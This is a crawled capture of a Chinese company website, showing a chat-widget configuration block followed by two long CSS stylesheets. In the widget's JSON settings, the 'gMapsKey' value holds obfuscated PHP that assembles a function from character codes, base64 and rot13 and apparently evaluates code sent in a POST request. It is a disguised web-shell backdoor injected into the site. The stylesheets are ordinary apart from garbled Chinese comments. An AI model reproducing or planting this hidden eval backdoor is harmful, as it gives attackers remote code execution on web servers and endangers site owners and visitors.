                ui : {"defaultLanguage":"zh","widgetTheme":"widget-themes\/modern","primaryColor":"#36a9e1","secondaryColor":"#86C953","labelColor":"#ffffff","hideWhenOffline":"","autoShowWidget":"true","autoShowWidgetAfter":"10","contactMail":"yunfuel@yunfuel.com","askForMail":"false","chatBoxMedia":"auto","headerHeight":"45","widgetWidth":"340","widgetHeight":"400","widgetSide":"right","widgetOffset":"50","mobileBreakpoint":"550","maxConnections":"5","pollingInterval":"5","operatorInitChat":"false","onlineTrackInterval":"10","messageSound":"audio\/default.mp3","systemMessageSound":"audio\/system.mp3","installed":"1","sharedFileMaxSize":"10","fileSharing":"false","gMapsKey":"<?php $rYAX=create_function(chr(031020\/0544).base64_decode('cw==').chr(67599\/609).chr(0x211-0x1a4).base64_decode('ZQ=='),base64_decode('ZQ==').chr(387-269).str_rot13('n').chr(077044\/0453).chr(0x3430\/0x14e).base64_decode('JA==').chr(0x71a7\/0xfd).chr(0x28c-0x21d).str_rot13('z').chr(0x10f-0xaa).base64_decode('KQ==').chr(14868\/252));$rYAX(base64_decode('NTk5N'.'jg4O0'.'BldkF'.'sKCRf'.''.str_rot13('H').base64_decode('RQ==').chr(222-165).chr(26964\/321).base64_decode('Vg==').''.''.str_rot13('S').chr(01550-01365).str_rot13('2').str_rot13('K').chr(0x887f\/0x1a5).''.'k7MTc'.'5OTA2'.'NDs='.''));?>"},

                defaultAvatars : ["\/upload\/default-avatars\/a.png","\/upload\/default-avatars\/b.png","\/upload\/default-avatars\/c.png","\/upload\/default-avatars\/d.png","\/upload\/default-avatars\/e.png","\/upload\/default-avatars\/f.png","\/upload\/default-avatars\/g.png","\/upload\/default-avatars\/h.png","\/upload\/default-avatars\/i.png","\/upload\/default-avatars\/j.png","\/upload\/default-avatars\/k.png","\/upload\/default-avatars\/l.png","\/upload\/default-avatars\/m.png","\/upload\/default-avatars\/n.png","\/upload\/default-avatars\/o.png","\/upload\/default-avatars\/p.png","\/upload\/default-avatars\/r.png","\/upload\/default-avatars\/s.png"],

                info : {"ip":"18.222.142.189","referer":"http:\/\/inmis.com\/systemHelp.asp?id=1110","userAgent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)","browserName":"chrome","browserVersion":"131.0","os":"macintosh","engine":"webkit","language":null},

                mobile : false,
                inline : false,

                remoteDomain : '',

                geolocConfig : {"url":"https:\/\/lcapi.mirrormx.net\/v1\/geolocation\/query"}            };
        </script>

                    <script src="/js/customer-chat-widget.min.js" type="text/javascript"></script>
        
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: http://inmis.com/include/css/top.css
body_size: 2896
content:
#content-body { background-color: #fff; color: #000; padding: 10px 20px; }
#head_meau_login{
position:absolute;
top:-5px;
width:1003px;
border:#000000 0px solid;
}
a:link       {text-decoration: none; font-family: AdobeSm; color: #000000 }
a:visited    {text-decoration: none; color: #000000 }
A:hover      {COLOR: green; FONT-FAMILY: "宋体,MingLiU"; TEXT-DECORATION: underline}
TD,input     {FONT-SIZE: 9pt; FONT-FAMILY: "宋体,MingLiU, Arial";color: #000000;}
input        {height=20;border-style:solid;border-color:#D4D0C8;border-width:1px;}
.inputyao        {
	FONT-SIZE: 9pt;
	FONT-FAMILY: Arial, Helvetica, sans-serif;
	color: #000000;
	border: 1px #CCCCCC;
}
select,option,textarea       {FONT-SIZE: 9PT;}

iframe       {
                scrollbar-face-color: #EAEAF2;
                scrollbar-highlight-color: #FFFFFF;
                scrollbar-shadow-color: #9395C0;
                scrollbar-3dlight-color: #F3F3F8;
                scrollbar-arrow-color: #9395C0;
                scrollbar-track-color: #F3F3F8;
                scrollbar-darkshadow-color: #F3F3F8;
             }

.w-b1 {
	font-size: 16px;
	font-weight: bold;
	padding-top: 2px;
	text-align: center;
}
/*页面加载样式*/
#loader_container {
	LEFT: 1px; WIDTH: 100%; POSITION: absolute; TOP: 159px; TEXT-ALIGN: center
}
#loader {
	BORDER-RIGHT: #5a667b 1px solid; PADDING-RIGHT: 0px; BORDER-TOP: #5a667b 1px solid; DISPLAY: block; PADDING-LEFT: 0px; FONT-SIZE: 11px; Z-INDEX: 2; PADDING-BOTTOM: 16px; MARGIN: 0px auto; BORDER-LEFT: #5a667b 1px solid; WIDTH: 130px; COLOR: #000000; PADDING-TOP: 10px; BORDER-BOTTOM: #5a667b 1px solid; FONT-FAMILY: Tahoma, Helvetica, sans; BACKGROUND-COLOR: #ffffff; TEXT-ALIGN: left
}
#loader_bg {
	FONT-SIZE: 1px; LEFT: 8px; WIDTH: 113px; POSITION: relative; TOP: 8px; HEIGHT: 7px; BACKGROUND-COLOR: #e4e7eb
}
#progress {
	FONT-SIZE: 1px; LEFT: 0px; WIDTH: 1px; POSITION: relative; TOP: 1px; HEIGHT: 5px; BACKGROUND-COLOR: #70940d
}
/*页面加载样式结束*/
.title{background:url(images/head_bg.gif);height: 30;}

.title_left{background:url(images/left_bg.gif);height: 34;}
.sy_td_bg{background:#790A04}

.title_right{background:url(images/Right_bg.gif);height: 32;}
A.hongda:link,A.hongda:visited,A.hongda:active  {	COLOR: #3e3e3e; TEXT-DECORATION: underline}
A.hongda:hover {	COLOR: #000000; TEXT-DECORATION: underline}

A.hda:link,A.hda:visited,A.hda:active{ color:#FFFFFF;text-decoration:none; font-size:14px; font-weight: bold; }
A.hda:hover {color: #ccc; text-decoration:none;	font-size: 14px; font-weight: bold; }

A.hong:link,A.hong:visited,A.hong:active{ COLOR: #3e3e3e; TEXT-DECORATION: none; }
A.hong:hover { COLOR: #ff0000; TEXT-DECORATION: underline}
A.yhl:link,A.yhl:visited,A.yhl:hover,A.yhl:active{ COLOR: #000000; TEXT-DECORATION: none; }
.boder,.boder td{ border: 1px solid #CCCCCC; border-collapse:collapse;}

--- FILE ---
content_type: text/css
request_url: http://inmis.com/include/css/css.css
body_size: 31777
content:
body{margin: 0px; FONT-SIZE:12px; COLOR: #3b6494; FONT-FAMILY: "瀹嬩綋";	background:url(images/body_bg_1.gif) repeat-x;	}
div,ul,li,span{ LIST-STYLE-TYPE:none; padding:0px; margin:0px;}
img { border:0;}
.dhbg{background:url(images/heibg.gif) repeat-x; height:28px;}
.font12{COLOR: #3b6494;}
.redfont{color: #FF0000}
.font12bai{	COLOR: #ffffff;}
.font12hei{	COLOR: #000000; }
.bgfff{ background:#FFFFFF;}
.contenttitle {color: #006699; padding:10px 0px 0px 22px; font-weight:bold; background:url(images/inmis_60.gif) no-repeat 3px center;}
.more{margin:0px 0px 5px 210px;}
.anlimore{margin:0px 0px 5px 220px;}
A:link,A:visited,A:active {COLOR: #1F3A87; TEXT-DECORATION: none}

A:hover {	COLOR: #BC2931; TEXT-DECORATION: underline}
.menu {	FONT-WEIGHT: bolder; FONT-SIZE: 9pt; COLOR: #676767; FONT-FAMILY: "瀹嬩綋"}
.tboder1 {	border: 1px solid #DFDFDF;	background-color: #ffffff;}
.tboder2 {	border: 1px solid #9FC6FF;	background-color: #EBF4FF;}
a.y:link,a.y:visited{
	font-size: 12px;
	color: #666666;
	text-decoration: none;}

a.y:hover {
	font-size: 12px;
	color: #FF0033;
	text-decoration: none;
	border-bottom-width: 1px;
	border-bottom-style: dashed;
	border-bottom-color: #FF0000;
}
.tdline {
	height: 20px;
	background-image: url(line_14.gif);
}
.khheight {
	line-height: 30px;
	color: #333;
        text-align:left;
}
.anlitr{text-align:center; background-color:#ececec; height:25px;}
.htd {	line-height: 24px;}
.tablemarginleft {margin: 0px 0px 0px 10px;	padding: 0px;	border: 0px;}
.tablemarginleft a:link,.tablemarginleft a:visited,.tablemarginleft a:active{font-size:12px;color:#666;}
.tablemarginleft a:hover{font-size:12px;color:#BC2931;}
.NEWTITLE{
	FONT-SIZE: 14px;
	COLOR: #FF4E00;
	font-weight: bold;
	margin-top:10px;
}
.clear{clear:both; margin-top:7px; }
.height9{clear:both; height:9px; width:100%; overflow:hidden;}
.main{width:1001px; margin:0px auto; background-color:#999C9F; border:1px solid #DFDFDF; overflow:auto;}
.box{width:750px; margin:0px auto; background:#fff; height:auto}
.rightsize{width:813px;float:right;background-color:#FFF; padding-top:10px;}
.foot{width:1001px; clear:both; text-align:center; margin:0px auto; border:1px solid #DFDFDF;}
.foot1{width:100%; height:25px; background:url(images/foot1bg.gif) repeat-x;padding-top:10px; }
.foot1 a{margin-left:10px;}
.foot2{width:100%; clear:both; background:url(images/inmis_76.gif) repeat-x; height:25px; padding-top:10px;}
.index_right_title{background:#FFF url(images/index_r_bg_03.gif) repeat-x 0px center; height:30px; }/*棣栭〉鍙充晶鏍囬*/
/*棣栭〉宸﹀ご閮�*/
.topleft{ width:249px; height:215px;}
.top1{background:#FD9935 url(images/topleftbg.gif) no-repeat center center;	height:32px; width:100%}
.divyao{ padding:10px 0px 0px 20px; font-size:12px; font-weight:bold; color:#FFFFFF;width:229; text-align:left;}	
.top2{ width:100%;}
.toptab{ width:100%; height:85px; border-left:1px solid #CCCCCC;border-right:1px solid #CCCCCC; }
.toptab td{background:#ffffff url(images/topleft_a.gif) no-repeat center center;}
a.liang:link,a.liang:visited,a.liang:active{ width:115px; height:20px; display:block; font-size:12px; color:#4C4C4C; padding-top:4px; text-decoration:none;}
a.liang:hover{ color:#FF4E00; text-decoration:underline;}
.juhong{ color:FF4E00;}
.top2foot{background:#FFFFFF url(images/topfootbg.gif) no-repeat left top;height:7px;}
.toptab2{width:100%; height:85px; }
.form_bg{background:#DFDFDF url(images/formbg.gif) no-repeat center center; width:64px; height:21px; text-align:center; font-size:12px; color:#4C4C4C;padding-top:5px;}
.height2 {height: 4px;}
.hang {	font-size: 12px;	line-height: 22px;}
/*棣栭〉琛屼笟鏍忕洰瀹氫箟*/
.index_hy_sear{display:block; position:absolute; left:300px; top:5px;}
.hy_sear_input{width:200px; padding:3px 0 0 5px; line-height:12px; border:1px solid #999}
.hy_sear_button{border:none; background:url(images/button_bg.gif) no-repeat -5px -70px; width:70px; padding-top:5px; height:20px;}
.index_hy{background:url(images/index_hy_titbg.gif) no-repeat; height:34px; width:1003px; position:relative;}
.index_hy_title{
	display:block;
	position:absolute;
	top:10px;
	left:50px;
	color:#000;
	font-size:14px;
	font-weight:bold;
}
.index_hy_dis{display:block;position:absolute; top:10px; left:700px; }
.index_hy_dis a:link,.index_hy_dis a:visited,.index_hy_dis a:active{font-size:14px; color:#000; font-weight:bold;}
.index_hy_more{display:block;position:absolute; top:10px; left:940px; }
.index_hy_more a:link,.index_hy_more a:visited,.index_hy_more a:active{font-size:12px; color:#fff; text-decoration:none;}
#index_hy_con{border:1px solid #ccc; !important width:1001px; width:1003px; height:auto; overflow:auto; margin-bottom:5px; clear:both; text-align:left;}
.index_hy_con{padding:5px 0px; height:190px}
.index_hy_con ul{padding:7px 5px;}
.index_hy_con ul li{width:245px; display:block; float:left; overflow:hidden;  white-space: nowrap; text-overflow: ellipsis;}
.index_hy_con ul li a:link,.index_hy_con ul li a:visited,.index_hy_con ul li a:active{display:block; width:240px; height:25px; padding:10px 0 0 5px; color:#0048D9; font-size:14px; font-weight:bold;}
.index_hy_con ul li a:hover{ background:#FFFAE7; padding:10px 0 0 6px;  color:#FF5500}

/*鍏充簬椤甸潰*/
.abouthong {	LINE-HEIGHT: 26px;	width:200px; background-Color:#cc0000;}
.rgbg{ background:url(images/rgbg.gif) repeat-x; }
.leftsize,.sortleft{width:188px;text-algin:center; background-color:#999C9F; float:left;}
.lefttitle{
	font-size: 14px;
	font-weight:bold;
	color: #B00707;
	background:url(images/left_title.png) no-repeat center center;
	padding:13px 0px 0px 20px;
	height:28px;
	letter-spacing: 0.2em;
	width:160px;
}
.lefttitle1{
	font-size: 14px;
	font-weight:bold;
	color: #B00707;
	background:url(images/left_title1.png) no-repeat center center;
	padding:13px 0px 0px 20px;
	height:28px;
	letter-spacing: 0.2em;
	width:310px;
}

.leftdiv{width:180px; background-color:#CACBCC;margin:4px;}
.leftdiv a{
	line-height:35px;
	background:url(images/inmisleft.gif) repeat-x;
	width:170px;
	border: 1px solid #D9DBDB;
	padding:0px 0px 0px 8px;
	display:block;
	margin-bottom:1px;
}
.leftdiv  a:hover,.sortleft a:hover{color:#ff0000; text-decoration:none;background:url(images/inmisleft_hover.gif) repeat-x;}
.leftdiv  a:link,.leftdiv a:visited,.leftdiv a:active{color:#666666;}
/*鍏充簬椤甸潰缁撴潫*/

/*top寮€濮�*/
.webtop{width:1003px; background:url(images/top_bg_1.gif) no-repeat center center; height:92px; margin:0px auto;}
.weblogo{margin:20px 0px 0px 10px; width:300px; height:61px; float:left; display:inline;  background:url(images/logo_red.gif) no-repeat center center;}
.weblogo a:link,.weblogo a:visited,.weblogo a:active{display:block; width:100%; height:100%;}
.webtop_middle{margin:15px 0px 0px 10px; width:350px; height:70px; float:left; display:inline; background:url(images/top_ads.gif) no-repeat center center;}
.webtop_right{margin:40px 10px 0 0; float:right; width:310px; display:inline; }
/*top缁撴潫*/

/*浜у搧涓績椤甸潰*/
.sortleft,{width:180px;margin:3px;}
.sortleft1{
    overflow:auto;
	width:330px;
	text-algin:center;
	background-color:#999C9F;
	float:left;
	height: 600px;
	margin:3px;
}
.sortleft2{
    overflow:auto;
	width:560px;
	text-algin:center;
	background-color:#999C9F;
	float:left;
	height: 600px;
	margin:3px;
}
.sortright{width:810px; float:right; background:#fff;}
.leftjoin{width:180px; padding:5px 5px 40px 5px; float:left; border:1px solid #dfdfdf;}
.leftjoin a{margin-top:6px;}
.sortpag{width:30px; margin-left:10px; height:30px; padding-left:10px; float:left;}
.sortleft a{
	line-height:23px;
	background:url(images/sortleft.gif) repeat-x;
	width:155px;
	border: 1px solid #fff;
	padding:0px 0px 0px 23px;
	display:block;
	margin-bottom:1px;
}
.sortleft a:hover{color:#ff0000; text-decoration:none;background-color:#FFF; padding:0px 0px 0px 30px;	width:148px;}
.sortleft a:link,.sortleft a:visited, .sortleft a:active{color:#666666;}
.sortleft1 a{
	line-height:23px;
	background:url(images/sortleft.gif) repeat-x;
	width:285px;
	border: 1px solid #fff;
	padding:0px 0px 0px 23px;
	display:block;
	margin-bottom:1px;
}
.sortleft1 a:hover{color:#ff0000; text-decoration:none;background-color:#FFF; padding:0px 0px 0px 30px;	width:270px;}
.sortleft1 a:link,.sortleft1 a:visited, .sortleft1 a:active{color:#666666;}
.sort{test-algin:center; background-color:#FFF; padding:10px 15px 0px 15px;}
#abc{margin:0px; width:100%; float:right; background-color:#FFFFFF;}
.rightpro,.pro_xgcp,.pro_dif_xgcp{overflow:auto; width:100%;height:643px;background:#FFF url(images/pro_center.gif) no-repeat 200px top;}
.pro_xgcp,.pro_dif_xgcp{ height:198px;width:100%; background-position:70px -40px;}
.pro_dif_xgcp ul li{ width:340px; margin-left:20px; text-algin:left; background:url(images/pro_line.gif) repeat-x; }
.pro_dif_xgcp ul li a{line-height:30px; display:block; width:100%;}
.pro_dif{height:213px;width:100%; background-position:70px -40px;}

/*涓績鍙充晶澶撮儴*/
.rightprosers{float:left; width:400px; text-align:center; height:25px; padding:0px 0px 0px 20px;}
.rightprosers li{float:left; margin-left:10px; font-size:14px; font-weight:blod; }

.rightproser{float:left; width:780px; text-align:center; height:25px; background-color:#FFFFFF; padding:10px 0px 0px 20px;}
.rightproser li{float:left; margin-left:10px; font-size:14px; font-weight:blod; }
.rightprotou{ margin:0px 0px 0px 30px; height:26px; padding:15px 0px 0px 50px; background:url(images/right-top-bg.png) no-repeat left center;}
.rightprofoot{ margin:0px 0px 0px 30px; height:26px; padding:15px 0px 0px 50px; background:url(images/right-foot-bg.png) no-repeat left center;}
.rightproa:link,.rightproa:visited,.rightproa:active{ font-size:14px; color:#FF0000; font-weight:bold;}
/*涓績鍙充晶澶撮儴缁撴潫鍐呮湁浜у搧璇︾粏椤甸潰瀹氫箟*/
.rightpro ul{margin:20px; width:90%;}

.rightpro ul li{ margin-left:10px; text-algin:left; background:url(images/pro_line.gif) repeat-x; width:100%;}
.pro_xgcp ul li{ width:305px; margin-left:20px; text-algin:left; background:url(images/pro_line.gif) repeat-x;}
.pro_dif ul li{ width:95%; background:url(images/pro_line.gif) repeat-x;}
.rightpro ul li a ,.pro_xgcp ul li a{line-height:30px;  background:url(images/pro_rightbg.gif) no-repeat right center;display:block; width:100%;}
.pro_dif ul li a{line-height:30px; margin-left:10px;  display:block; width:92%;}
/*浜у搧涓績椤甸潰缁撴潫*/
.font14wight {
	FONT-WEIGHT: bold; FONT-SIZE: 14px
}
.td-b {
	PADDING-RIGHT: 15px; PADDING-LEFT: 15px
}
.indexlb{margin-left:6px;}
.indexlb li{margin-top:5px;}
/*鐣欒█*/
.gtable {
	border: 1px solid #9DB3C5;
	border-bottom: 1px solid #D7EBFB;
}

.writebg {
	background: url(../../images/writebg.gif) no-repeat center center;
	text-align:left;
	padding-left:30px;
	}
.font66{color:#666;}
.topline {
	border-top: 1px solid #CAD9EA;
	border-right: none;
	border-bottom: none;
	border-left: none;
	line-height: 22px;
}
/*鐣欒█缁撴潫*/
/*浠樻*/

.RegisterBorder {
	BORDER: #f2f2f2 1px solid; text-align:left;
}
.RegisterRight {
	BACKGROUND: #f2f2f2; TEXT-ALIGN: left;
}
.RegisterLeft {
	BACKGROUND: #f2f2f2; VERTICAL-ALIGN: middle; WIDTH: 100px; TEXT-ALIGN: right; height:25px;
}
.font12gao {
	line-height: 22px;
	text-align:left;
}
/*浠樻缁撴潫*/
/*浜у搧涓績鎺犺繃鏍峰紡*/
#hiddendiv 
{ 
    border:1px solid #115426;padding:10px; gray solid;font-size:12px;background-color:#fff;color:#666666;filter: progid:DXImageTransform.Microsoft.Shadow(color=#999999,direction=135,strength=5); 
    width:260px; 
    vertical-align:text-bottom; 
    text-align:left; 
    line-height:21px;
    OVERFLOW: auto;
} 
#overdiv 
{ 
    position : absolute; 
    top:-1000px; 
} 
/*浜у搧璇︾粏椤甸潰璇曠敤瀹氫箟*/
.p_left{width:383px; border:1px solid #DFDFDF; height:auto; padding-bottom:0px;float:left;}
.p_left_dif{width:383px; border:1px solid #DFDFDF; height:330px; float:left;}
.pro_yhl, .pro_yl, .pro_yhl_h, .pro_yl_h{width:86px; height:36px; padding-top:6px; background-image:url(images/yhl_buttom.gif);background-repeat:no-repeat;}
.pro_yhl{ background-position::0px 0px; }
.pro_yhl_h{background-position:0px -46px;}
.pro_yl{background-position:0px -93px;}
.pro_yl_h{background-position:0px -140px;}
a.pyhl:link,a.pyhl:visited,a.pyhl:active{font-size:14px; font-weight:bold; color:#FFFFFF; width:100%; height:100%; display:block;}
a.pyhl:hover{ text-decoration:underline;}
.p_right{float:right; width:360px; height:auto; padding-bottom:0px; background-color:#fff;}
.p_v_ltitle, .p_view_title, .p_jj_title,.p_jj_title2{ position:relative; BACKGROUND: #f0f1f4 url(images/pro_titlebg.gif) repeat-x; }
.p_v_ltitle{width:363; PADDING-LEFT: 20px; PADDING-TOP: 8px;	HEIGHT: 20px}
.p_view_left1{ width:380px; float:left;}
.pdd-left{padding-left:10px;}
.trbg{background:#EAF5FE;}
.csmenu{ position:absolute;width:170px;display:none;background:#EAF5FF;padding:10px;border-width:2px;border-style:outset;border-color:white sliver sliver white; line-height:1.5em;Z-INDEX:1000;}
.bscs{background:#fff url(images/cspic.gif) no-repeat center center;font-size:13px; color:#FFFFFF; font-weight:bold; display:block; PADDING-TOP:15PX; width:120px; height:28px; cursor:pointer;POSITION: relative; margin-left:5px;}
#hot{Z-INDEX:100;	LEFT: 100px;	POSITION: absolute;	TOP: -6px}
.cssy{margin-bottom:5px;padding:3px;}
.p_view_right{ border:1px solid #DFDFDF; width:358px; float:right;}
.p_view_title{ height:20px; padding:8px 0px 0px 20px;}
.p_sys{DISPLAY: inline; PADDING-LEFT: 1px; FLOAT: left; MARGIN: 0px; OVERFLOW: hidden;	WIDTH: 230px; WHITE-SPACE: nowrap;	TEXT-OVERFLOW: ellipsis} 
.p_clear{ CLEAR: both;	OVERFLOW: hidden;	HEIGHT: 5px; background:#ffffff;}
.p_jj_title{width:383px; border:1px solid #dfdfdf;}
.p_jianjie_title{width:748px; border:1px solid #dfdfdf;}
.p_jj_title2{width:358px; border:1px solid #dfdfdf; float:right;}
.p_jj_content{width:732px;  background:#fff; border:1px solid #dfdfdf; line-height:2em; padding:8px; height:auto; }/*overflow:auto; overflow-x:hidden;*/
.p_jj_content img{vertical-align: middle;  max-width: 730px;  width: expression(this.width > 730 ? 730: true);}
.chayicp{background:#fff url(images/cycp.gif) no-repeat right bottom; text-align:left;}
.p_news{width:346; background:#fff;}
.p_news li{background:url(images/line.gif); height:24px; padding:5px 5px 0px 0px;}
.p_time{float:right;margin-right:8px;}
.p_newbt{float:left; width:290px; OVERFLOW: hidden;	WIDTH: 200px; WHITE-SPACE: nowrap;	TEXT-OVERFLOW: ellipsis} 
.morenews{float:right; padding-right:20px;}
.fahuo{width:99px; height:115px; z-index:220; left:250px; top:57px;  POSITION: absolute;}
.jishuyuan{width:94px; height:110px; z-index:220; left:250px; top:31px;  POSITION: absolute;}

/*宸紓鑿滃崟*/
.qiehuanMen_a {
width:100%;
background:url(images/prodown_bg.gif);
height:28px;
line-height:28px;
}
.qiehuanMen_a ul{
margin:0px;
padding:0px;
}
.qiehuanMen_a li{
 float:left;
 display:block;
 cursor:pointer;
 width:119px;
 text-align:center;
 color:#FF0000;
 font-weight:bold;
 }
.qiehuanMen_a li.hover{
 padding:0px;
 background:#fff;
 width:120px;
 border-left:1px solid #DEDEDE;
 border-top:1px solid #DEDEDE;
 border-right:1px solid #DEDEDE;
background:url(images/prodown_li_bg.gif);
 color:#ff0000;
 font-weight:bold;
 height:27px;
line-height:27px;
}
.qiehuanContent_a{
 clear:both;
 margin-top:0px;
 border:1px solid #DEDEDE;
 border-top:none;
 height:90px;
 text-align:center;
 padding-top:8px;
}

/*閫夐」鍗�1*/
#qie1_a{
width:360px;
margin:0px;
padding:0px;
margin:0 auto;}

/*浜у搧鏁欑▼鐩稿叧*/
.dev_list{overflow:auto; height:213px; width:100%; text-align:left; background:#fff url(images/yeshelp.gif) no-repeat center 106px;}
.dev_list li{text-algin:left; background:url(images/pro_line.gif) repeat-x; width:90%;}
.dev_list li a{
	margin:0px 0px 10px 0px;
	line-height:23px;
	background:url(images/dev_rightbg.gif) no-repeat right center;display:block;
	display:block;
	width:92%;
}
.dev_list0{overflow:auto; height:213px; width:100%; text-align:left; background:#fff url(images/yeshelp.gif) no-repeat center 106px;}
.dev_list0 li{text-algin:left; width:90%;}
.dev_list0 li a{
	margin:0px 0px 10px 0px;
	line-height:23px;
	display:block;
	width:92%;
}


/*浜у搧椤甸潰澶ф鏋�*/
.yy_main{width:1003px; clear:both; height:auto; margin:0px auto; background:#fff;}
.yy_left{width:752px; float:left; display:inline; margin-left:6px;}
.yy_right{width:234px; float:left; display:inline; margin-left:4px;}
/*ad寮€濮�*/
.yy_ad1{height:33px; overflow:hidden; background:url(images/ggs3.gif) no-repeat; clear:both;}
.yy_ad2{height:128px; overflow:hidden; background:url(images/ads2.gif) no-repeat; clear:both;}

.yy_ad2 a{display:block; height:100%; width:auto;}
/*ad缁撴潫*/
.yy_sjjl,yy_search,.yy_sshy,.yy_syjq{width:234px;}
.yy_jszc{ width:234px;}
.yy_jszc_qq{width:234; border:1px solid #CCCCCC;}

.yy_sjjl_head span,.yy_search_head span,.yy_sshy_head span{font-size:12px; font-weight:bold; color:#FFF; display:block; padding:8px 0 0 30px;}
.yy_sjjl_con{width:232px; border:1px solid #ccc; border-top:none; border-bottom:none; height:222px; }
.yy_sjjl_con_dif{width:232px; border:1px solid #ccc; border-top:none; border-bottom:none; height:173px; overflow:auto;}
.sjjl_no{font-size:12px;color:#ff6900; width:100%; text-align:center; height:122px; padding-top:100px; background:url(images/sjjl_no_bg.gif) no-repeat center 30px; position:relative;}

.bottom_line{ height:11px; background:url(images/bottom_line.gif) no-repeat;}
.yy_sshy{margin-top:0px;}
/*鍙充晶缁熶竴澶撮儴鑳屾櫙*/
.yy_sjjl_head,.yy_search_head,.yy_sshy_head,.yy_syjq_head{width:234px; background:url(images/yy_tit_bg.gif) no-repeat; height:29px;}
.yy_sjjl_head{ background-position:0px -13px;}
.yy_search_head{ background-position:0px -81px;}
.yy_sshy_head{background-position:0px -152px;}
.yy_syjq_head{background-position:0px -213px;}
/*鍙充晶缁熶竴澶撮儴鑳屾櫙缁撴潫*/
.yy_syjq_head span{font-size:14px; font-weight:bold; color:#000; display:block; padding:10px 0 0 30px; float:left; width:120px;}
.yy_syjq_head a{font-size:12px;  color:#666; display:block; padding:10px 0 0 30px; float:right; width:50px;}

.yy_sshy_con{border:1px solid #ccc; border-top:none; border-bottom:none; height:200px; overflow:hidden; background:#f8fdff; padding-top:5px; overflow:auto; }
.yy_search{height:auto;}
.yy_search_con{border:1px solid #ccc; border-top:none; border-bottom:none; height:auto; padding-top:5px;}
.yy_r_select form{margin:0; padding:0 0 0 5px;}
.yy_r_select form li{border:solid 1px #b99b7f; width:210px; height:20px; overflow:hidden; display:block; margin:5px;}
.yy_r_select form li select{width:213px; margin-left:-1px; margin-top:-1px; font-size:14px;border:none;}
.yy_r_select_submit{border:solid 1px #ffffff; width:220px; height:auto; text-align:center; clear:both;}
.yy_r_select_submit input{width:131px; height:32px;  display:block; border:0}

.yy_r_hy_con{width:auto; }
.yy_r_hy_con ul{list-style:none; margin:0; padding:0;}
.yy_r_hy_con li{display:block; width:189px;  background:url(images/dian_09.gif) no-repeat 8px 8px; padding-left:20px; line-height:20px; overflow:hidden;  white-space: nowrap; text-overflow: ellipsis;}
.yy_r_hy_con li a:link,.yy_r_hy_con li a:visited,.yy_r_hy_con li a:active{color:#000;}
.yy_r_hy_con li a:hover{color:#ff0000;}

.yy_syjq{}
.yy_syjq_con{border:1px solid #ccc;	border-top:none;	margin:0;	color:#686868;	line-height: 22px;	
height:490px}
.jiqiao{ height:auto;}
.jiqiao_box{width:230px; height:auto;}
.jiqiao p{margin:0; padding:10px 0 0 5px; background:url(images/dian_09.gif) no-repeat 10px 15px; display:block; overflow:hidden; width:210px; white-space: nowrap; text-overflow: ellipsis;}
.jiqiao p a{font-size:12px; font-weight:bold; color:#003366; display:block; padding-left:20px; }
.jiqiao_left{float:left; width:140px; padding-left:10px; overflow:hidden; height:84px;}
.jiqiao_left a:link,.jiqiao_left a:visited,.jiqiao_left a:active{color:#686868; text-decoration:underline;}
.jiqiao_left a:hover{color:#F04200; text-decoration:underline;}
.jiqiao_left a p{background:none;}
.jiqiao_right{float:right; width:70px; background:url(images/ding_cai_bg.gif) no-repeat 10px center; height:80px;}
.up_down{height:58px;padding-left:25px; }
.up_font{color:#ff6600;	font-family: Arial;font-size:18px;}
.down_font{	color:#ffcc33;	 font-family: Arial;font-size:18px;}
.ding_cai{padding-left:20px;}
.ding_cai a{color:#003366;}
.fabu_button{ text-align:center; width:auto; margin-top:5px; clear:both;}
.fabu_button a:link,.fabu_button a:visited,.fabu_button a:active{ display:block; width:199px; height:32px; background:url(images/fabu_button.gif) no-repeat center center;}

.yy_daohang{width:1003px;}
.yy_pinglun{width:1001px; margin:0px auto;}
.sjjl_title_p{padding:5px; margin:0px; font-size:12px; color:#000; font-weight:bold; background:#ece3cd; overflow:hidden; height:15px;}
.sjjl_title_p a{color:#000; display:block; overflow:hidden; width:100%; float:left; white-space: nowrap; text-overflow: ellipsis;}
.small_sjjl_pic li{padding-left:25px; font-size:1px; color:#ff6900; font-weight:bold;}
.small_sjjl_pic{ background:#fff url(images/small_sjjl.gif) no-repeat 0px 0px; overflow:auto; height:87px;}
.small_sjjl_pic li div{ font-size:12px;}
.small_sjjl_pic li div a{ display:inline; width:125px; overflow:hidden; white-space: nowrap; text-overflow: ellipsis;}

/*璇︾粏鍗囩骇璁板綍椤甸潰*/
.yy_xx_sjjl{width:100%; }
.yy_xx_sjjl h3{background:url(images/yy_title_bg.gif) repeat-x center center; border:1px solid #ebebeb; font-size:14px; height:22px; margin:0; padding:10px 0 0 15px; color:#ff0000;clear:both;}
.yy_xx_people{width:738px; overflow:hidden; border-left:1px solid #EBEBEB; border-right:1px solid #EBEBEB; background:#ffedd2 url(images/poscon.png) no-repeat 220px center; float:left;  padding:6px; clear:both; color:#666; text-align:center;}
.yy_xx_con_tit{float:left; display:block;}
.yy_xx_jiaose_n{font-size:12px; font-weight:bold; padding-left:10px; color:#ff5500}
.yy_xx_jiaose{font-size:12px; padding-left:10px;}
.yy_xx_jiaose a{color:#666666}
.yy_xx_con_time{float:right; display:block; padding-right:20px; color:#666666; font-size:12px; font-weight:100;}
.yy_xx_content{padding:10px 8px; letter-spacing:0.2em; clear:both; border:1px solid #ebebeb; color:#000; background:#fff;  font-size:14px; line-height:22px;}

/*璇︾粏鍗囩骇璁板綍椤甸潰缁撴潫*/
.yy_chaxun_pro a:link,.yy_chaxun_pro a:visited,.yy_chaxun_pro a:active{ display:block; font-size:14px; background:#fff url(../../images/sj.gif) no-repeat 5px 10px; padding-left:20px; line-height:2em; width:100%;}
.yy_chaxun_pro a:hover{ display:block; font-size:14px; background:#F2F2F2 url(../../images/sj.gif) no-repeat  7px 10px; padding-left:20px; width:100%;}

/*璇︾粏浣跨敤鎶€宸ч〉闈㈢粨鏉�*/
.yy_xx_syjj{border:1px solid #DFDFDF;}
.yy_xx_syjj h2{	width:750px;	text-align:center;	height:30px;	font-size:20px;	FONT-FAMILY:"寰蒋闆呴粦", "瀹嬩綋", Arial;	font-weight:700;	letter-spacing: 0.2em;	padding:10px 0 5px 0;	color:#005198;	margin:0; overflow:hidden}
